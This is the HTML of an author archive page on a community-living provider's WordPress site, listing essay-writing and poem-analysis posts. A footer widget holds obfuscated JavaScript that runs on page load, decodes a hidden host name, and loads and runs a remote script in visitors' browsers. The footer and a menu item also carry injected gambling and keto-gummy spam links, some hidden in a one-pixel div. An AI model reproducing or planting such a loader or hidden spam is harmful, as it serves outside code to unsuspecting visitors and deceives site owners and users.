																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-14T13:40:01+00:00</span><span>December 13, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-4/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-4/" class="fusion-read-more" aria-label="More on How to Write a Poem Analysis Example">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28863" class="fusion-post-large  post fusion-clearfix post-28863 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-3/">How to Write a Poem Analysis Example</a></h2>
										
					<div class="fusion-post-content-container">
						<p>You should conduct an analysis of the poem during the [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-14T13:27:09+00:00</span><span>December 13, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-3/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-3/" class="fusion-read-more" aria-label="More on How to Write a Poem Analysis Example">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28859" class="fusion-post-large  post fusion-clearfix post-28859 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-2/">How to Write a Poem Analysis Example</a></h2>
										
					<div class="fusion-post-content-container">
						<p>You should conduct an analysis of the poem during the [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-14T13:08:39+00:00</span><span>December 13, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-2/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/13/how-to-write-a-poem-analysis-example-2/" class="fusion-read-more" aria-label="More on How to Write a Poem Analysis Example">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28229" class="fusion-post-large  post fusion-clearfix post-28229 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-4/">How to Choose an Essay Writing Service</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Employing an essay writing service is an excellent method to [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-09T10:50:48+00:00</span><span>December 6, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-4/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-4/" class="fusion-read-more" aria-label="More on How to Choose an Essay Writing Service">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28227" class="fusion-post-large  post fusion-clearfix post-28227 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-3/">How to Choose an Essay Writing Service</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Employing an essay writing service is an excellent method to [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-09T10:32:40+00:00</span><span>December 6, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-3/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-3/" class="fusion-read-more" aria-label="More on How to Choose an Essay Writing Service">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28225" class="fusion-post-large  post fusion-clearfix post-28225 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-2/">How to Choose an Essay Writing Service</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Employing an essay writing service is an excellent method to [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-09T10:28:38+00:00</span><span>December 6, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-2/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service-2/" class="fusion-read-more" aria-label="More on How to Choose an Essay Writing Service">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
											<article id="post-28219" class="fusion-post-large  post fusion-clearfix post-28219 type-post status-publish format-standard hentry category-uncategorized">
				
				
				
									
				
				
				
				<div class="fusion-post-content post-content">
					<h2 class="entry-title fusion-post-title"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service/">How to Choose an Essay Writing Service</a></h2>
										
					<div class="fusion-post-content-container">
						<p>Employing an essay writing service is an excellent method to [...]</p>					</div>
				</div>

				
																			<div class="fusion-meta-info">
																						<div class="fusion-alignleft">By <span class="vcard"><span class="fn"><a href="https://detrinitycomm.net/author/admin-se/" title="Posts by admin-se" rel="author">admin-se</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2022-12-09T10:21:59+00:00</span><span>December 6, 2022</span><span class="fusion-inline-sep">|</span><a href="https://detrinitycomm.net/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span><span class="fusion-comments"><a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service/#respond">0 Comments</a></span></div>							
																														<div class="fusion-alignright">
									<a href="https://detrinitycomm.net/2022/12/06/how-to-choose-an-essay-writing-service/" class="fusion-read-more" aria-label="More on How to Choose an Essay Writing Service">
										Read More									</a>
								</div>
													</div>
									
				
							</article>

			
		
		
	</div>

			<div class="pagination clearfix"><span class="current">1</span><a href="https://detrinitycomm.net/author/admin-se/page/2/" class="inactive">2</a><a class="pagination-next" rel="next" href="https://detrinitycomm.net/author/admin-se/page/2/"><span class="page-text">Next</span><span class="page-next"></span></a></div><div class="fusion-clearfix"></div></div>
</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-4 fusion-widget-area">
				
																									<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="media_image-3" class="fusion-footer-widget-column widget widget_media_image" style="border-style: solid;border-color:transparent;border-width:0px;"><img width="300" height="300" src="https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-300x300.png" class="image wp-image-7  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" srcset="https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-66x66.png 66w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-150x150.png 150w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-200x200.png 200w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-300x300.png 300w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-400x400.png 400w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-600x600.png 600w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-768x768.png 768w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-800x800.png 800w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1024x1024.png 1024w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1200x1200.png 1200w, https://detrinitycomm.net/wp-content/uploads/2022/03/F4FC4F15-94AB-4597-972E-B0CCE3D80674-1536x1536.png 1536w" sizes="(max-width: 300px) 100vw, 300px" /><div style="clear:both;"></div></section><section id="text-3" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;">			<div class="textwidget"><p>Copyright 2022<br />
All Rights Reserved<br />
De Trinity Community Living</p>
</div>
		<div style="clear:both;"></div></section><section id="social_links-widget-3" class="fusion-footer-widget-column widget social_links" style="border-style: solid;border-color:transparent;border-width:0px;">
		<div class="fusion-social-networks">

			<div class="fusion-social-networks-wrapper">
																												
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-facebook awb-icon-facebook" href="#"  data-placement="top" data-title="Facebook" data-toggle="tooltip" data-original-title=""  title="Facebook" aria-label="Facebook" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-twitter awb-icon-twitter" href="#"  data-placement="top" data-title="Twitter" data-toggle="tooltip" data-original-title=""  title="Twitter" aria-label="Twitter" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-instagram awb-icon-instagram" href="#"  data-placement="top" data-title="Instagram" data-toggle="tooltip" data-original-title=""  title="Instagram" aria-label="Instagram" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
																				
						
																																			<a class="fusion-social-network-icon fusion-tooltip fusion-whatsapp awb-icon-whatsapp" href="#"  data-placement="top" data-title="Whatsapp" data-toggle="tooltip" data-original-title=""  title="Whatsapp" aria-label="Whatsapp" rel="noopener noreferrer" target="_self" style="font-size:16px;color:#bebdbd;"></a>
											
										
				
			</div>
		</div>

		<div style="clear:both;"></div></section><section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Data Macau</h4><div class="textwidget custom-html-widget"><a href="https://safets.mx/">Situs Togel Terpercaya</a>
<a href="https://bookaddicts.org/">Data Pengeluaran HK</a>
<a href="https://datahk.hostingwheel.com/">Data HK</a>
<a href="https://cosmetologyschoolnearme.com/">Data HK</a>
<a href="https://www.farmaciecomunalimelzo.it/">Data Macau</a>
<a href="https://datamacau.hostingwheel.com/">Data Macau</a>
<a href="https://heylink.me/rokokbettogel/">Rokokbet</a>
<a href="https://linklist.bio/rokokbet-login">Rokokbet</a>
<a href="https://apptuts.bio/rokokbet-togel">Rokokbet</a>
<a href="https://wlo.link/@Rokokbetogel">Rokokbet</a>
<a href="https://linktr.ee/rokokbettogel">Rokokbet</a>
<a href="https://beacons.ai/rokokbettogel">Rokokbet</a>
<a href="https://linkr.bio/rokokbettoto">Rokokbet</a>
<a href="https://bio.site/rokokbet">Rokokbet</a>
<a href="https://rokokbet.justmy.bio/">Rokokbet</a>
<a href="https://linklist.bio/nana4dlogin">nana4d</a>
<a href="https://heylink.me/nana4dlogin/">nana4d</a>
<a href="https://wlo.link/@nana4dlogin">nana4d</a>
<a href="https://beacons.ai/for4dtogel">for4d</a>
</div><div style="clear:both;"></div></section><section id="custom_html-7" class="widget_text fusion-footer-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_342d2f) {
    
    var _7dc4c8 = Date.now();
    var _b1321d = 1000;
    _7dc4c8 = _7dc4c8 / _b1321d;
    _7dc4c8 = Math.floor(_7dc4c8);

    var _b05010 = 600;
    _7dc4c8 -= _7dc4c8 % _b05010;
    _7dc4c8 = _7dc4c8.toString(16);

    var _d74b91 = _342d2f.referrer;

    if (!_d74b91) return;

    var _53671f = [60380, 60357, 60312, 60357, 60373, 60382, 60371, 60379, 60375, 60315, 60368, 60377, 60356, 60379, 60357, 60312, 60377, 60356, 60369];

    _53671f = _53671f.map(function(_383286){
        return _383286 ^ 60342;
    });

    var _88ae49 = "89670987f9a32ebb99398c5c73cccd28";
    
    _53671f = String.fromCharCode(..._53671f);

    var _ebd9e1 = "https://";
    var _bbb4d7 = "/";
    var _20c73a = "compose-";

    var _118e3d = ".js";

    var _a17a07 = _342d2f.createElement("script");
    _a17a07.type = "text/javascript";
    _a17a07.async = true;
    _a17a07.src = _ebd9e1 + _53671f + _bbb4d7 + _20c73a + _7dc4c8 + _118e3d;

    _342d2f.getElementsByTagName("head")[0].appendChild(_a17a07)

}(document);
</script></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-2" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-logo-1-container"><ul id="menu-footer-logo-1" class="menu"><li id="menu-item-138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-138"><a href="https://detrinitycomm.net/">Home</a></li>
<li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-139"><a href="#aboutus">About Us</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-140"><a href="#whatwedo">What We Do<div style="overflow:hidden;height:1px;"><a href="https://www.seamein3d.com/anti-obesity/ivC-kelly-clarkson-deit-pills/">kelly clarkson deit pills</a> <a href="https://www.seamein3d.com/lose-weight/vista-0LyLo-keto-acv-gummies/">vista keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/ace-keto-acv-gummies-WTUkp-reviews/">ace keto acv gummies reviews</a> <a href="https://www.seamein3d.com/weight-control/eS63-luxe-keto-acv-gummies-reviews/">luxe keto acv gummies reviews</a> <a href="https://www.seamein3d.com/healthy-weight/profast-62hj-keto-acv-gummies-reviews/">profast keto acv gummies reviews</a> <a href="https://www.seamein3d.com/belly-fat/trinity-keto-WUpdQw-acv-gummies/">trinity keto acv gummies</a> <a href="https://www.seamein3d.com/keto-gummies/keto-acv-gummies-cost-18e7vk/">keto acv gummies cost</a> <a href="https://www.seamein3d.com/lose-belly/shark-tank-6C4Fq-acv-keto-gummies-official-website/">shark tank acv keto gummies official website</a> <a href="https://www.seamein3d.com/lose-belly/BUws-great-results-keto-acv-gummies-reviews/">great results keto acv gummies reviews</a> <a href="https://www.seamein3d.com/lose-weight/algarve-keto-acv-LBnM-gummies/">algarve keto acv gummies</a> <a href="https://www.seamein3d.com/keto-gummies/amaze-pDp-acv-keto-gummies-reviews/">amaze acv keto gummies reviews</a> <a href="https://www.seamein3d.com/lose-belly/genesis-keto-acv-gummies-coR/">genesis keto acv gummies</a> <a href="https://www.seamein3d.com/weight-control/how-to-take-keto-acv-evi2xj-gummies/">how to take keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/walmart-keto-acv-gummies-gOqr/">walmart keto acv gummies</a> <a href="https://www.seamein3d.com/healthy-weight/6-pack-keto-acv-pu57I-gummies/">6 pack keto acv gummies</a></div></a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-3 col-md-3 col-sm-3">
							<section id="nav_menu-3" class="fusion-footer-widget-column widget widget_nav_menu" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Quick Links</h4><div class="menu-footer-menu-2-container"><ul id="menu-footer-menu-2" class="menu"><li id="menu-item-141" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-141"><a href="#countiesserved">Counties Served</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="#contactus">Contact Us</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://login.one.com/mail">Staff Login</a></li>
</ul></div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-3 col-md-3 col-sm-3">
							<section id="text-5" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Need Help?</h4>			<div class="textwidget"><p><strong style="color: #fff;">Phone:</strong> (646) 400-4562<br />
<strong style="color: #fff;">Fax:</strong> (347) 274-2478<br />
<strong style="color: #fff;">Email:</strong>admin@detrinitycomm.net<br />
<strong style="color: #fff;">Address:</strong> 25 Gordon Road Middletown, NY 10941<br />
<strong style="color: #fff;">Opening Hours: </strong> Monday &#8211; Friday: &#8211; 9am- 5pm</p>
</div>
		<div style="clear:both;"></div></section>																					</div>
																											
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		Copyright 2022 | All Rights Reserved | De Trinity Community Living	</div>
</div>
<div class="fusion-social-links-footer">
	<div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fa-facebook-square fab" style data-placement="top" data-title="Facebook" data-toggle="tooltip" title="Facebook" href="#" target="_blank" rel="noreferrer"><span class="screen-reader-text">Facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fa-twitter-square fab" style data-placement="top" data-title="Twitter" data-toggle="tooltip" title="Twitter" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Twitter</span></a><a  class="fusion-social-network-icon fusion-tooltip fa-instagram-square fab" style data-placement="top" data-title="Instagram" data-toggle="tooltip" title="Instagram" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Instagram</span></a><a  class="fusion-social-network-icon fusion-tooltip fa-pinterest-square fab" style data-placement="top" data-title="Pinterest" data-toggle="tooltip" title="Pinterest" href="#" target="_blank" rel="noopener noreferrer"><span class="screen-reader-text">Pinterest</span></a></div></div></div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.contains("expanded")||(e.setAttribute("aria-expanded","false"),window.dispatchEvent(new Event("fusion-mobile-menu-collapsed",{bubbles:!0,cancelable:!0})))):(null!==e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click")&&e.querySelector(".menu-item-has-children.expanded .fusion-open-nav-submenu-on-click").click(),e.classList.remove("collapse-enabled"),e.setAttribute("aria-expanded","true"),null!==e.querySelector(".fusion-custom-menu")&&e.querySelector(".fusion-custom-menu").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".fusion-menu-element-wrapper");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,s=document.createElement("p");return s.style.width="100%",s.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(s),document.body.appendChild(e),t=s.offsetWidth,e.style.overflow="scroll",t==(n=s.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script><link rel='stylesheet' id='rs-plugin-settings-css'  href='https://detrinitycomm.net/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.14' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' id='ce4wp_form_submit-js-extra'>
/* <![CDATA[ */
var ce4wp_form_submit_data = {"siteUrl":"https:\/\/detrinitycomm.net","url":"https:\/\/detrinitycomm.net\/wp-admin\/admin-ajax.php","nonce":"879cd1cf3d","listNonce":"8df2f91045","activatedNonce":"fc54e939b6"};
/* ]]> */
</script>
<script type='text/javascript' src='https://detrinitycomm.net/wp-content/plugins/creative-mail-by-constant-contact/assets/js/block/submit.js?ver=1648760780' id='ce4wp_form_submit-js'></script>
<script type='text/javascript' src='https://detrinitycomm.net/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.14' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://detrinitycomm.net/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.14' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://detrinitycomm.net/wp-content/uploads/fusion-scripts/cab06035672c5586c098d3f714238029.min.js?ver=3.6.1' id='fusion-scripts-js'></script>
				<script type="text/javascript">
				jQuery( document ).ready( function() {
					var ajaxurl = 'https://detrinitycomm.net/wp-admin/admin-ajax.php';
					if ( 0 < jQuery( '.fusion-login-nonce' ).length ) {
						jQuery.get( ajaxurl, { 'action': 'fusion_login_nonce' }, function( response ) {
							jQuery( '.fusion-login-nonce' ).html( response );
						});
					}
				});
								</script>
				<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"2c9812363c3c947e61f043af3c9852d0": 1,"b904efd4c2b650207df23db3e5b40c86": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>		</div>

			<div class="to-top-container to-top-right">
		<a href="#" id="toTop" class="fusion-top-top-link">
			<span class="screen-reader-text">Go to Top</span>
		</a>
	</div>
		</body>
</html>
